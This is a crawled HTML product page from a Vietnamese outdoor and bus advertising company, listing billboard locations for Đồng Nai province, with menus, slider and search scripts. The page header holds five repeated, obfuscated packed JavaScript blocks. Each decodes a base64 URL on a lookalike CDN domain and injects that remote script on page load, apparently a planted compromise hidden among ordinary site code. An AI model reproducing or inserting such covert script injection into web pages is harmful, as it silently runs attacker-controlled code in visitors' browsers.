

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://songthanhcong-adv.com/san-pham/dong-nai/74
body_size: 73347
content:
 <!doctype html>
<html lang="vi">

<head itemscope itemtype="http://schema.org/WebSite">
	<base href="//songthanhcong-adv.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-stc1574_32x22.jpg" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" />
<meta name="copyright" content="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG [songthanhcong2004@gmail.com]" />
<!--Meta seo web-->
<title>Bảng Quảng Cáo Ngoài Trời - Quảng Cáo Trên Xe Bus</title>
<meta name="keywords" content="Bảng Quảng Cáo Ngoài Trời, Quảng Cáo Trên Xe Bus" />
<meta name="description" content="Chúng tôi đã xây dựng được hệ thống bảng quảng cáo (Pano, Banner, Billboard)  và phương tiện  vận tải công cộng (bus, taxi, xe CLC) tại hơn 30 tỉnh thành của Việt Nam." />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Bảng Quảng Cáo Ngoài Trời - Quảng Cáo Trên Xe Bus" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="283/30 Cách Mạng Tháng 8, P. 12, Q.10, Hồ Chí Minh, Việt Nam " />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://songthanhcong-adv.com/" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta http-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="" />
<meta property="og:title" content="" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="http://songthanhcong-adv.com/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /> 
<!--Meta facebook-->

	<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript" ></script>
<link href="font-awesome-4.6.0/css/font-awesome.min.css" type="text/css" rel="stylesheet" />

<link rel="stylesheet" href="css/photoswipe.min.css">
<link rel="stylesheet" href="css/default-skin.min.css">
<script src="js/photoswipe.min.js"></script>
<script src="js/photoswipe-ui-default.min.js"></script>

<link rel="stylesheet" type="text/css" href="style.css"/>
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('#slider_slick').slick({
		  	//vertical:true,Chay dọc
			//fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			mobileFirst:true,
			pauseOnHover:true,
			//variableWidth: true//Không fix kích thước
      });
    });
</script>

<script type="text/javascript" src="js/ImageScroller.js"></script>

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {			
	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->



    <script type="text/javascript">
    	$(document).ready(function(e) {
            $('.item_tab').hover(function(e) {
                $(this).find('.ten').css({height:'auto','min-height':'70px'});
            },function(){
				 $(this).find('.ten').css({height:'70px'});
			});
        });
    </script> 

<script type="text/javascript">
	$(document).ready(function(e) {
		$('.box_5').hover(function(e) {
			$(this).find('.ten1').css({height:'auto','min-height':'47px'});
		},function(){
			 $(this).find('.ten1').css({height:'47px'});
		});
	});
</script> 

<script type="text/javascript">
	$(document).ready(function(e) {
		$('.box_4').hover(function(e) {
			$(this).find('.ten1').css({height:'auto','min-height':'47px'});
		},function(){
			 $(this).find('.ten1').css({height:'47px'});
		});
	});
</script> 

<script type="text/javascript">
	$(document).ready(function(e) {
		$('.box_tngah').hover(function(e) {
			$(this).find('.ten2').css({height:'auto','min-height':'47px'});
		},function(){
			 $(this).find('.ten2').css({height:'47px'});
		});
	});
</script> 

<script type="text/javascript">
	$(document).ready(function(e) {
		$('.box_nbo').hover(function(e) {
			$(this).find('.ten2').css({height:'auto','min-height':'47px'});
		},function(){
			 $(this).find('.ten2').css({height:'47px'});
		});
	});
</script> 



<!--Code gữ thanh menu trên cùng
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >= heaigt_header){
				$('#menu').css({position: 'fixed', top: '0px', zIndex:99});
			}else{
				$('#menu').css({position: 'relative'});
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<link rel="stylesheet" href="js/fancybox-3.0/jquery.fancybox.min.css?v=1494131338" media="screen" />
<script src="js/fancybox-3.0/jquery.fancybox.min.js?v=1494131338"></script>
<script>
	$(document).ready(function(){
		$(".fancybox").fancybox();
	})
</script> 
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44784459-37', 'auto');
  ga('send', 'pageview');

</script>
       
</head>

<body style="background:#ffffff">
<div id="pre-loader"><div class="loader"></div></div>

<h1 class="fn" style="position:absolute; top:-1000px;">Bảng Quảng Cáo Ngoài Trời - Quảng Cáo Trên Xe Bus</h1>
<h2 style="position:absolute; top:-1000px;">Bảng Quảng Cáo Ngoài Trời - Quảng Cáo Trên Xe Bus</h2>
<h3 style="position:absolute; top:-1000px;">Bảng Quảng Cáo Ngoài Trời - Quảng Cáo Trên Xe Bus</h3>

<div id="wapper">
	<div id="header">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><a href=""><img src="upload/hinhanh/capture-3878.PNG" class="logo_mobi wow wow bounce" /></a>

<div class="main_head">
	<a href="" class="logo"><img src="upload/hinhanh/logo-web-8288.jpg" /></a>
	<div class="wap_menu">
        <div class="menu">
              <!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		}); 

		if($('#danhmuc  ul  li  a').hasClass('active_kun')){
			$('#danhmuc  ul  li  a.active_kun').parents('ul:first').show(300);
		}

		//Hover vào danh mục xổ xuống
		/*$("#danhmuc ul li").hover(function(){
			$(this).find('ul:first').show(300); 
		},function(){ 
			$(this).find('ul:first').hide(300);
		}); */
		//Click vào danh mục xổ xuống
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
<!--Hover menu-->

<nav id="menu">
<ul>
    <li><a class="" href="index.html">Trang chủ</a></li>
    <li class="line"></li>
    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
    <li class="line"></li>
    <li><a class="active">Sản phẩm</a>
    	<section class="section_menu">
    		<div class="section_panel">
    							<div class="wrap_item_panel  active" dataid="1" onclick="location.href='san-pham/quang-cao-pano-banner-1' " >QUẢNG CÁO PANO, BANNER...</div>
    							<div class="wrap_item_panel  " dataid="2" onclick="location.href='san-pham/quang-cao-tren-xe-buyt-taxi-2' " >QUẢNG CÁO TRÊN XE BUÝT - TAXI...</div>
    			    			<div class="clear"></div>
				
				<div class="wrap_ajax_return">
	    			<div class="wrap_cate2">
	    										<a href="san-pham/mien-bac-12/" datalist="12">MIỀN BẮC</a>
	    										<a href="san-pham/mien-trung-13/" datalist="13">MIỀN TRUNG</a>
	    										<a href="san-pham/tay-nguyen-14/" datalist="14">TÂY NGUYÊN</a>
	    										<a href="san-pham/mien-nam-15/" datalist="15">MIỀN NAM</a>
	    										<a href="san-pham/pano-tam-nho-34/" datalist="34">PANO TẤM NHỎ</a>
	    					    			</div>
					
					<div class="wrap_ajax_return2">
	    								<a href="san-pham/ha-noi/11" class="wrap_catea2">HÀ NỘI</a>
	    								<a href="san-pham/quang-ninh/12" class="wrap_catea2">QUẢNG NINH</a>
	    								<a href="san-pham/bac-giang/13" class="wrap_catea2">BẮC GIANG</a>
	    								<a href="san-pham/hai-duong/14" class="wrap_catea2">HẢI DƯƠNG</a>
	    								<a href="san-pham/hai-phong/15" class="wrap_catea2">HẢI PHÒNG</a>
	    								<a href="san-pham/hung-yen/16" class="wrap_catea2">HƯNG YÊN </a>
	    								<a href="san-pham/lang-son/17" class="wrap_catea2">LẠNG SƠN</a>
	    								<a href="san-pham/ninh-binh/18" class="wrap_catea2">NINH BÌNH </a>
	    								<a href="san-pham/phu-tho/19" class="wrap_catea2">PHÚ THỌ</a>
	    								<a href="san-pham/bac-ninh/20" class="wrap_catea2">BẮC NINH</a>
	    								<a href="san-pham/thai-binh/22" class="wrap_catea2">THÁI BÌNH</a>
	    								<a href="san-pham/nam-dinh/23" class="wrap_catea2">NAM ĐỊNH</a>
	    								<a href="san-pham/tuyen-quang/10" class="wrap_catea2">TUYÊN QUANG</a>
	    								<a href="san-pham/vinh-phuc/79" class="wrap_catea2">VĨNH PHÚC</a>
	    								<a href="san-pham/bac-kan/80" class="wrap_catea2">BẮC KẠN</a>
	    								<a href="san-pham/yen-bai/81" class="wrap_catea2">YÊN BÁI</a>
	    								<a href="san-pham/ha-nam/82" class="wrap_catea2">HÀ NAM</a>
	    								<a href="san-pham/thai-nguyen/84" class="wrap_catea2">THÁI NGUYÊN</a>
	    								<a href="san-pham/hoa-binh/83" class="wrap_catea2">HÒA BÌNH</a>
	    								<a href="san-pham/thanh-hoa/85" class="wrap_catea2">THANH HÓA</a>
	    								<div class="clear"></div>
					</div>
				</div>
    		</div>
    	</section>
    </li>
	<li><a class="" href="khach-hang.html">Khách hàng</a></li>
    <li><a class="">Tin tức - sự kiện</a>
		<ul>    
							<li><a href="tin-tuc/tin-tuc-nganh-quang-cao-5">Tin tức  ngành Quảng Cáo</a></li>
							<li><a href="tin-tuc/tin-tuc-noi-bo-4">Tin tức nội bộ</a></li>
			            <li><a>Thư viện nội bộ</a>
                <ul>
                    <li><a href="hinh-anh.html">Thư viện</a>
                    	<ul>
							                                <li><a href="hinh-anh/ha-quang-cao-ngoai-troi-11">HA Quảng cáo ngoài trời</a></li>
                                                            <li><a href="hinh-anh/ha-quang-cao-tren-xe-bus-12">HA Quảng cáo trên xe bus</a></li>
                                                    </ul>
                    </li>
                    <li><a href="tai-lieu.html">Tài liệu</a>
                    	<ul>
							                        </ul>
                    </li>
                </ul>
            </li>
		</ul>
	</li>
    <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
        	<li><a class="" href="dang-nhap.html">Đăng nhập</a></li>
    </ul>
<div class="clear"></div>
</nav>

<script>
	$(document).ready(function() {
		$('.wrap_item_panel').hover(function() {
			$('.wrap_item_panel').removeClass('active');
			$(this).addClass('active');
			var id_danhmuc = $(this).attr('dataid');
			if(id_danhmuc!='') {
				$.ajax({
					url: 'ajax/load_menu.php',
					type: 'post',
					data: {id_danhmuc:id_danhmuc},
					success:function(rs) {
						$('.wrap_ajax_return').html(rs);
					}
				});
			}
		}, function() {
			/* Stuff to do when the mouse leaves the element */
		});

		$('.wrap_cate2 a').hover(function() {
			var idlist = $(this).attr('datalist');
			var iddm = $('.wrap_item_panel.active').attr('dataid');
			if(idlist!='' && iddm!='') {
				$.ajax({
					url: 'ajax/load_menu2.php',
					type: 'post',
					data: {id_danhmuc:iddm,id_list:idlist},
					success:function(rs) {
						$('.wrap_ajax_return2').html(rs);
					}
				});
			}
		}, function() {
			/* Stuff to do when the mouse leaves the element */
		});
	});
</script>
        </div><!---END .menu-->
    </div><!---END .wap_menu--> 
	<div class="clear"></div>	
</div>    </div><!---END #header-->
 
<div id="menu_mobi">
	<!--Tim kiem-->
<script language="javascript"> 
    function doEnter2(evt){
	var key;
	if(evt.keyCode == 13 || evt.which == 13){
		onSearch2(evt);
	}
	}
	function onSearch2(evt) {			
			var keyword2 = document.getElementById("keyword2").value;
			if(keyword2=='' || keyword2=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword2;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		$('nav#menu_mobi').mmenu({
			extensions	: [ 'effect-slide-menu', 'pageshadow' ],
			searchfield	: true,
			counters	: true,
			navbar 		: {
				title		: 'Menu'
			},
			navbars		: [
				{
					position	: 'top',
					content		: [ 'searchfield' ]
				}, {
					position	: 'top',
					content		: [
						'prev',
						'title',
						'close'
					]
				}, {
					position	: 'bottom',
					content		: [
						'',
						''
					]
				}
			]
		});
	});
</script>

<div class="header"><a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> <i class="fa fa-caret-right" aria-hidden="true"></i></a>
Menu
</div> 

<nav id="menu_mobi" style="height:0; overflow:hidden;">
    <ul>	
    	<div class="search_mobi">
            <input type="text" name="keyword2" id="keyword2" onKeyPress="doEnter2(event,'keyword2');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
            <i class="fa fa-search" aria-hidden="true" onclick="onSearch2(event,'keyword2');"></i>
    	</div><!---END #search-->

        <li><a class="" href="index.html">Trang chủ</a></li>
    <li class="line"></li>
    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
    <li class="line"></li>
    <li><a class="active">Sản phẩm</a>
    	<section class="section_menu">
    		<div class="section_panel">
    							<div class="wrap_item_panel  active" dataid="1" onclick="location.href='san-pham/quang-cao-pano-banner-1' " >QUẢNG CÁO PANO, BANNER...</div>
    							<div class="wrap_item_panel  " dataid="2" onclick="location.href='san-pham/quang-cao-tren-xe-buyt-taxi-2' " >QUẢNG CÁO TRÊN XE BUÝT - TAXI...</div>
    			    			<div class="clear"></div>
				
				<div class="wrap_ajax_return">
	    			<div class="wrap_cate2">
	    										<a href="san-pham/mien-bac-12/" datalist="12">MIỀN BẮC</a>
	    										<a href="san-pham/mien-trung-13/" datalist="13">MIỀN TRUNG</a>
	    										<a href="san-pham/tay-nguyen-14/" datalist="14">TÂY NGUYÊN</a>
	    										<a href="san-pham/mien-nam-15/" datalist="15">MIỀN NAM</a>
	    										<a href="san-pham/pano-tam-nho-34/" datalist="34">PANO TẤM NHỎ</a>
	    					    			</div>
					
					<div class="wrap_ajax_return2">
	    								<a href="san-pham/ha-noi/11" class="wrap_catea2">HÀ NỘI</a>
	    								<a href="san-pham/quang-ninh/12" class="wrap_catea2">QUẢNG NINH</a>
	    								<a href="san-pham/bac-giang/13" class="wrap_catea2">BẮC GIANG</a>
	    								<a href="san-pham/hai-duong/14" class="wrap_catea2">HẢI DƯƠNG</a>
	    								<a href="san-pham/hai-phong/15" class="wrap_catea2">HẢI PHÒNG</a>
	    								<a href="san-pham/hung-yen/16" class="wrap_catea2">HƯNG YÊN </a>
	    								<a href="san-pham/lang-son/17" class="wrap_catea2">LẠNG SƠN</a>
	    								<a href="san-pham/ninh-binh/18" class="wrap_catea2">NINH BÌNH </a>
	    								<a href="san-pham/phu-tho/19" class="wrap_catea2">PHÚ THỌ</a>
	    								<a href="san-pham/bac-ninh/20" class="wrap_catea2">BẮC NINH</a>
	    								<a href="san-pham/thai-binh/22" class="wrap_catea2">THÁI BÌNH</a>
	    								<a href="san-pham/nam-dinh/23" class="wrap_catea2">NAM ĐỊNH</a>
	    								<a href="san-pham/tuyen-quang/10" class="wrap_catea2">TUYÊN QUANG</a>
	    								<a href="san-pham/vinh-phuc/79" class="wrap_catea2">VĨNH PHÚC</a>
	    								<a href="san-pham/bac-kan/80" class="wrap_catea2">BẮC KẠN</a>
	    								<a href="san-pham/yen-bai/81" class="wrap_catea2">YÊN BÁI</a>
	    								<a href="san-pham/ha-nam/82" class="wrap_catea2">HÀ NAM</a>
	    								<a href="san-pham/thai-nguyen/84" class="wrap_catea2">THÁI NGUYÊN</a>
	    								<a href="san-pham/hoa-binh/83" class="wrap_catea2">HÒA BÌNH</a>
	    								<a href="san-pham/thanh-hoa/85" class="wrap_catea2">THANH HÓA</a>
	    								<div class="clear"></div>
					</div>
				</div>
    		</div>
    	</section>
    </li>
	<li><a class="" href="khach-hang.html">Khách hàng</a></li>
    <li><a class="">Tin tức - sự kiện</a>
		<ul>    
							<li><a href="tin-tuc/tin-tuc-nganh-quang-cao-5">Tin tức  ngành Quảng Cáo</a></li>
							<li><a href="tin-tuc/tin-tuc-noi-bo-4">Tin tức nội bộ</a></li>
			            <li><a>Thư viện nội bộ</a>
                <ul>
                    <li><a>Hình ảnh</a>
                    	<ul>
                        	                            	                                    <li><a href="dang-nhap.html">HA Quảng cáo ngoài trời</a></li>
                                                                    <li><a href="dang-nhap.html">HA Quảng cáo trên xe bus</a></li>
                                                                                    </ul>
                    </li>
                    <li><a>Tài liệu</a>
                    	<ul>
                        	                            	                                                    </ul>
                    </li>
                </ul>
            </li>
		</ul>
	</li>
    <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
        	<li><a class="" href="dang-nhap.html">Đăng nhập</a></li>
        </ul>
</nav></div><!---END #menu_mobi-->
	
	
	<div class="tde_trang">
		<div class="main_page">
			<div id="my-breadcrumbs"><ul><li><a href='index.html'><span>Trang chủ</span></a></li><li><a href='san-pham.html'><span>Sản phẩm</span></a></li><li><a href='http://songthanhcong-adv.com/san-pham/dong-nai/74'><span>ĐỒNG NAI</span></a></li></ul><div class='clear'></div></div><div class='clear'></div>		</div>
